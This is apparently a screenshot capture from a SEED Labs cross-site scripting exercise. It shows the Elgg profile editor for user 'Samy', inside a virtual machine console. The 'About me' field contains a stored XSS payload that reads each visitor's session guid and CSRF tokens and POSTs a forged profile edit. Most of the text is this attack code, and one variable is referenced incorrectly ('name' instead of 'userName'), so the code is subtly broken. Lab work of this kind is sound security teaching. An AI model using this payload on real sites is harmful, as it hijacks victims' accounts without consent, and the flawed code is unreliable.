 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Start
Shutdown
Migrate
>_ Cons
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Firefox Web Browser
Nov 1 21:39
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
<script type="text/javascript">
window.onload = function ()
{
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token + ts + name + "&description=Samy is my hero" + "&accesslevel[description]=2" + guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications